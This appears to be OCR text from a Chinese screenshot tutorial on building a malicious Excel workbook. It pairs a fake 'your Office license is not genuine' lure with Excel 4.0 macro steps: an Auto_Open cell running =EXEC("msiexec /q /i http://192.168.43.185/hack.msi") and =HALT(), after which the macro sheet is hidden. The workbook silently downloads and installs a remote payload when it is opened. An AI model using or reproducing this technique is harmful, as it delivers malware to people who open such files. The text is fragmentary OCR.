 获取正版 OFFICE 你的许可证并非正版，你可能是盗版软件的受害者
Auto_Open
fx
=EXEC("msiexec /q /i http
修改为Auto_Open后回车
A
1 =EXEC("msiexec /q /i http://192.168.43.185/hack.msi")
2 =HALT()
3
添加两行命令
4
5
6
7
8
9
10
11
12
13
14
修改完成后
单机隐藏
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
插入(I)...
删除(D)
重命名(R)
移动或复制(M)...
查看代码(V)
保护工作表(P)...
工作表标签颜色(T)
隐藏(H)
取消隐藏(U)...
选定全部工作表(S)
宏1
就绪